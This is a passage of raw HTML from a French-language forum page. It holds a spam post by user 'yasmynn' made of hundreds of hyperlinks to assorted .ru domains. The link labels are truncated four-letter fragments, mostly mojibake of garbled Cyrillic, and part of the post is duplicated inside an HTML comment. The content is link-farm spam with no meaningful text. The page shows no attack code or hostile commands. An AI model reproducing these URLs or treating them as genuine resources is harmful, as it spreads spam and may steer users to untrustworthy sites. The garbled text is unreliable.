href="http://mammasdarling.ru/shop/53627" target="_blank" class="postlink">Ð¾Ð³Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru/shop/158847" target="_blank" class="postlink">Perf</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru/shop/612404" target="_blank" class="postlink">Lanz</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru/shop/153487" target="_blank" class="postlink">ÐºÐ¾Ð¼Ð¿</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru/book/58" target="_blank" class="postlink">Chir</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru/item/58" target="_blank" class="postlink">Germ</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru/shop/81843" target="_blank" class="postlink">Ñ‚ÐµÐºÑ</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru/shop/11991" target="_blank" class="postlink">Slin</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru/shop/54079" target="_blank" class="postlink">Educ</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru/shop/23552" target="_blank" class="postlink">ÐœÐ¸Ñ…Ð°</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru/shop/11004" target="_blank" class="postlink">ÐºÐ°Ð¼Ð½</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru/shop/11424" target="_blank" class="postlink">Danc</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru/shop/81878" target="_blank" class="postlink">Pilo</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru/shop/24019" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru/shop/79585" target="_blank" class="postlink">Ð°Ð´Ð²Ð¾</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru/shop/12129" target="_blank" class="postlink">ÐšÐ¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru/shop/22162" target="_blank" class="postlink">ARIC</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru/shop/9859" target="_blank" class="postlink">Bork</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru/shop/53357" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru/shop/79943" target="_blank" class="postlink">Gucc</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru/shop/101568" target="_blank" class="postlink">Ñ„Ñ€ÑƒÐº</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru/shop/146885" target="_blank" class="postlink">http</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru/shop/150535" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru/shop/30359" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://onesticket.ru/shop/50647" target="_blank" class="postlink">Ð“Ð¾Ð³Ð¾</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru/shop/578206" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru/shop/585093" target="_blank" class="postlink">Ð´Ð¾Ð¿Ð¾</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru/shop/199764" target="_blank" class="postlink">Ð‘Ð¾Ð»ÑŒ</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru/shop/203638" target="_blank" class="postlink">Ð›ÑƒÐ³Ð°</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru/shop/579447" target="_blank" class="postlink">Mike</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru/shop/683597" target="_blank" class="postlink">Ð—Ð°Ð¹Ñ†</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru/shop/1165020" target="_blank" class="postlink">Ð¡Ñ‚ÐµÐ¿</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru/shop/1165058" target="_blank" class="postlink">Ð’Ð¾Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru/shop/1024620" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru/shop/152998" target="_blank" class="postlink">Ð¡Ñ‚Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru/shop/152930" target="_blank" class="postlink">ÐœÐ°Ñ…Ñ€</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru/shop/69727" target="_blank" class="postlink">Cape</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru/shop/478453" target="_blank" class="postlink">Ð¾ÑÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru/shop/345102" target="_blank" class="postlink">Jose</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru/shop/120952" target="_blank" class="postlink">Deal</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru/shop/127294" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru/shop/23259" target="_blank" class="postlink">Ð Ð¾Ð¼Ð°</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru/shop/63646" target="_blank" class="postlink">Stro</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru/shop/228560" target="_blank" class="postlink">ÐšÐ¾Ð»Ñ‹</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru/shop/445644" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru/shop/518140" target="_blank" class="postlink">Ð—Ð°Ð¿Ð¾</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru/shop/124949" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru/shop/32323" target="_blank" class="postlink">Este</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru/shop/67859" target="_blank" class="postlink">Erik</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru/shop/317668" target="_blank" class="postlink">ÐºÐ¾Ð»Ð»</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru/shop/417970" target="_blank" class="postlink">Inte</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru/shop/13505" target="_blank" class="postlink">Ð”ÑŽÐ²Ð°</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru/shop/1044055" target="_blank" class="postlink">ÐºÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru/shop/1057594" target="_blank" class="postlink">ÐÐ°ÑÐ¸</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru/shop/1065924" target="_blank" class="postlink">Ð Ð°Ð¸Ð»</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru/shop/1691858" target="_blank" class="postlink">Mari</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru/shop/122105" target="_blank" class="postlink">Lost</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru/shop/120360" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru/shop/1230451" target="_blank" class="postlink">Kami</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru/shop/1029343" target="_blank" class="postlink">ÐœÐ°Ð·Ð¸</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru/shop/1063217" target="_blank" class="postlink">Ð¡ÑƒÐ²Ð¾</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru/shop/1352067" target="_blank" class="postlink">Emer</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru/shop/1390137" target="_blank" class="postlink">Gold</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru/shop/1417601" target="_blank" class="postlink">Resp</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru/shop/1198864" target="_blank" class="postlink">Ð¶Ð¸Ð·Ð½</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru/shop/1222524" target="_blank" class="postlink">Ð£ÑˆÐ°Ðº</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru/shop/4204" target="_blank" class="postlink">Mari</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru/shop/203122" target="_blank" class="postlink">Ð’Ð¸Ð½Ð½</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru/shop/103594" target="_blank" class="postlink">Zver</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru/shop/14047" target="_blank" class="postlink">wwwt</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru/shop/45520" target="_blank" class="postlink">Geor</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru/shop/166285" target="_blank" class="postlink">Ð¿Ð»Ð°Ñ</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru/shop/62621" target="_blank" class="postlink">Ð“Ð¸Ð½Ð·</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru/spice_zakaz/62" target="_blank" class="postlink">CMK-</a></span><span style="text-decoration: underline"><a href="http://spysale.ru/spy_zakaz/62" target="_blank" class="postlink">CMK-</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru/stun_zakaz/62" target="_blank" class="postlink">CMK-</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru/shop/449853" target="_blank" class="postlink">Adob</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru/shop/80205" target="_blank" class="postlink">ÐÐºÐ¸Ð¼</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru/shop/82003" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru/shop/82736" target="_blank" class="postlink">desi</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru/shop/483944" target="_blank" class="postlink">Ñ…ÑƒÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru/shop/494757" target="_blank" class="postlink">Gost</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru/shop/183693" target="_blank" class="postlink">Ð¨Ð¼ÐµÐ»</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru/shop/614441" target="_blank" class="postlink">Ð¡Ñ‹Ñ‡Ðµ</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru/shop/226679" target="_blank" class="postlink">Ð”Ñ€ÑƒÐ¶</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru/shop/247703" target="_blank" class="postlink">ÑÑ‚ÑƒÐ´</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru/shop/386868" target="_blank" class="postlink">Mone</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru/shop/405836" target="_blank" class="postlink">Shel</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru/shop/450616" target="_blank" class="postlink">Ð”Ð¾Ð»Ð³</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru/shop/471026" target="_blank" class="postlink">Ñ€ÐµÐ´Ð°</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1739"></a><b>yasmynn</b><br><br>Membre<br>Messages: 44419<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1739"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 44419<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1739&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e#1739"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Juin 17, 2025 5:03 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1739&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/58" target="_blank" class="postlink">Ð²ÐµÐ»Ð¸</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/58" target="_blank" class="postlink">131.9</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru/better-eyesight-magazine-better-eyesight-1924-03" target="_blank" class="postlink">Bett</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com/better-eyesight-magazine-better-eyesight-1924-03" target="_blank" class="postlink">Bett</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/229750" target="_blank" class="postlink">Erle</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru/t/128728" target="_blank" class="postlink">Dean</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru/t/129073" target="_blank" class="postlink">Jane</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/282614" target="_blank" class="postlink">Delp</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru/t/267024" target="_blank" class="postlink">ÐŸÐ¾Ð½Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru/t/15708" target="_blank" class="postlink">Assa</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru/t/164823" target="_blank" class="postlink">Sony</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/66332" target="_blank" class="postlink">ÑÐºÐ»Ð°</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru/t/101267" target="_blank" class="postlink">Orie</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru/t/136047" target="_blank" class="postlink">Kara</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru/t/171921" target="_blank" class="postlink">Hele</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru/t/135835" target="_blank" class="postlink">ÐžÐ±Ð»Ð°</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru/t/109857" target="_blank" class="postlink">Ð¨ÐµÐ²Ñ‡</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru/t/81159" target="_blank" class="postlink">Pale</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru/t/130520" target="_blank" class="postlink">Ties</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru/t/130653" target="_blank" class="postlink">Danz</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru/t/297707" target="_blank" class="postlink">Jack</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru/t/288116" target="_blank" class="postlink">Ð Ð¸Ð½Ð¿</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru/t/277514" target="_blank" class="postlink">Ñ‡Ð¸Ñ‚Ð°</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru/t/293272" target="_blank" class="postlink">Thom</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru/t/248821" target="_blank" class="postlink">ÑÑ‚Ð¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru/t/267553" target="_blank" class="postlink">ÐšÐ¾Ð»Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru/t/292673" target="_blank" class="postlink">Plat</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru/t/137142" target="_blank" class="postlink">Ione</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru/t/137907" target="_blank" class="postlink">Kera</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru/t/122855" target="_blank" class="postlink">ANNE</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru/t/264288" target="_blank" class="postlink">Eric</a></span><span style="text-decoration: underline"><a href="http://habituate.ru/t/283958" target="_blank" class="postlink">Ð’Ð£Ð—Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru/t/66474" target="_blank" class="postlink">LSDS</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru/t/293028" target="_blank" class="postlink">Iris</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru/t/478080" target="_blank" class="postlink">ÐÐµÐ´Ð±</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru/t/253753" target="_blank" class="postlink">Rich</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru/t/17413" target="_blank" class="postlink">Ð¡Ð¸Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru/t/81995" target="_blank" class="postlink">Pure</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru/t/263625" target="_blank" class="postlink">ÑÐµÑ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru/t/406097" target="_blank" class="postlink">Ð“Ð¾Ñ€Ñ</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru/t/248903" target="_blank" class="postlink">Ð¾Ñ‚Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru/t/256798" target="_blank" class="postlink">Luan</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru/t/230551" target="_blank" class="postlink">Robe</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru/t/292180" target="_blank" class="postlink">Mich</a></span><span style="text-decoration: underline"><a href="http://handradar.ru/t/246532" target="_blank" class="postlink">Ñ„Ð°ÐºÑƒ</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru/t/17553" target="_blank" class="postlink">Rexo</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru/t/12098" target="_blank" class="postlink">OZON</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru/t/64352" target="_blank" class="postlink">Jack</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru/t/47036" target="_blank" class="postlink">Bria</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru/t/40552" target="_blank" class="postlink">Ð²Ð¾Ð¹Ð½</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru/t/109073" target="_blank" class="postlink">Pope</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru/t/179499" target="_blank" class="postlink">Sant</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru/t/25901" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru/t/156046" target="_blank" class="postlink">Ñ‚ÐµÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru/t/80132" target="_blank" class="postlink">Ð“Ð¾Ð³Ñƒ</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru/t/46435" target="_blank" class="postlink">Ð˜ÐŸ,Ðœ</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru/t/106307" target="_blank" class="postlink">Ð²Ñ€ÐµÐ¼</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru/t/132640" target="_blank" class="postlink">Ñ„Ð¾Ñ€Ð¼</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru/t/79730" target="_blank" class="postlink">ÐšÑƒÐ·Ð½</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru/t/133606" target="_blank" class="postlink">Tura</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru/t/280752" target="_blank" class="postlink">Ð‘Ð¾ÑÑ€</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru/t/231189" target="_blank" class="postlink">Arth</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru/t/278434" target="_blank" class="postlink">ÐŸÐ¾Ð»Ñƒ</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru/t/229351" target="_blank" class="postlink">Jose</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru/t/239536" target="_blank" class="postlink">Stan</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru/t/277414" target="_blank" class="postlink">Erns</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru/t/260800" target="_blank" class="postlink">Gust</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru/t/187671" target="_blank" class="postlink">Ð¨Ð¸Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru/t/479432" target="_blank" class="postlink">ÑƒÐºÐ°Ð·</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru/t/140123" target="_blank" class="postlink">Push</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru/t/140248" target="_blank" class="postlink">Flow</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru/t/179507" target="_blank" class="postlink">ÑÑ‚Ð°Ð¿</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru/t/28092" target="_blank" class="postlink">ÑÑ‚Ð¾Ð»</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru/t/33405" target="_blank" class="postlink">Jake</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru/t/27182" target="_blank" class="postlink">Lite</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru/t/231017" target="_blank" class="postlink">Agat</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru/t/26709" target="_blank" class="postlink">Sims</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru/t/180704" target="_blank" class="postlink">Ð¢Ñ€Ð¾Ñˆ</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru/t/161997" target="_blank" class="postlink">Hero</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru/t/169869" target="_blank" class="postlink">Chri</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru/t/26713" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru/t/133484" target="_blank" class="postlink">Semp</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru/t/155550" target="_blank" class="postlink">Arts</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru/t/197119" target="_blank" class="postlink">Ñ‚ÐµÑ€Ð°</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru/t/143718" target="_blank" class="postlink">T6YÐš</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru/t/246385" target="_blank" class="postlink">Ñ€Ð°ÑÑ</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru/film/58" target="_blank" class="postlink">ÑÐ¾Ð³Ð»</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru/t/254449" target="_blank" class="postlink">Rumi</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru/t/198446" target="_blank" class="postlink">Ð‘Ð¾Ñ€Ð·</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru/t/253662" target="_blank" class="postlink">Rodn</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru/t/143599" target="_blank" class="postlink">Ð Ð¾ÑÑ</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru/t/252715" target="_blank" class="postlink">Alan</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru/t/155659" target="_blank" class="postlink">tapa</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru/t/240012" target="_blank" class="postlink">Ð–Ð¸Ð²Ñ‹</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru/t/155787" target="_blank" class="postlink">ÑÐµÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru/t/132795" target="_blank" class="postlink">Lori</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru/t/124240" target="_blank" class="postlink">Whol</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru/t/284674" target="_blank" class="postlink">Ð¥Ñ€Ð¾Ð¼</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru/t/240544" target="_blank" class="postlink">Ð˜Ð¾Ñ€Ð´</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru/t/263877" target="_blank" class="postlink">Jose</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru/t/181336" target="_blank" class="postlink">Xavi</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru/t/80019" target="_blank" class="postlink">GONZ</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru/t/67890" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru/t/65994" target="_blank" class="postlink">ÐÐ±Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru/t/69333" target="_blank" class="postlink">Mont</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru/t/55440" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru/t/46113" target="_blank" class="postlink">Vive</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru/t/101499" target="_blank" class="postlink">LiPo</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru/t/81548" target="_blank" class="postlink">Ð¡ÑƒÐ²Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru/t/71991" target="_blank" class="postlink">Wins</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru/t/65510" target="_blank" class="postlink">Patr</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru/t/51274" target="_blank" class="postlink">Jame</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru/t/166228" target="_blank" class="postlink">ÑÐ¸Ñ‚Ðµ</a></span><span style="text-decoration: underline"><a href="http://landreform.ru/t/169792" target="_blank" class="postlink">Mome</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru/t/128143" target="_blank" class="postlink">Pers</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru/t/169662" target="_blank" class="postlink">Days</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru/shop/1152048" target="_blank" class="postlink">1950</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru/shop/95405" target="_blank" class="postlink">ÐºÐ»ÐµÐ¹</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru/lase_zakaz/62" target="_blank" class="postlink">CMK-</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru/shop/268888" target="_blank" class="postlink">Ñ…Ð¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru/shop/154398" target="_blank" class="postlink">Orga</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru/shop/451405" target="_blank" class="postlink">Vest</a></span><span style="text-decoration: underline"><a href="http://layabout.ru/shop/99224" target="_blank" class="postlink">SAMS</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru/shop/11490" target="_blank" class="postlink">ÑÐ±Ð¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru/shop/21055" target="_blank" class="postlink">Marv</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru/shop/81106" target="_blank" class="postlink">1002</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru/shop/18085" target="_blank" class="postlink">Ð§Ð°Ð¹Ðº</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru/shop/22005" target="_blank" class="postlink">Ð ÑƒÐ¼Ñ‹</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru/shop/95531" target="_blank" class="postlink">Pian</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru/shop/18309" target="_blank" class="postlink">ESFW</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru/shop/46245" target="_blank" class="postlink">Best</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru/shop/195155" target="_blank" class="postlink">Jewe</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru/shop/53627" target="_blank" class="postlink">Ð¾Ð³Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru/shop/158847" target="_blank" class="postlink">Perf</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru/shop/612404" target="_blank" class="postlink">Lanz</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru/shop/153487" target="_blank" class="postlink">ÐºÐ¾Ð¼Ð¿</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru/book/58" target="_blank" class="postlink">Chir</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru/item/58" target="_blank" 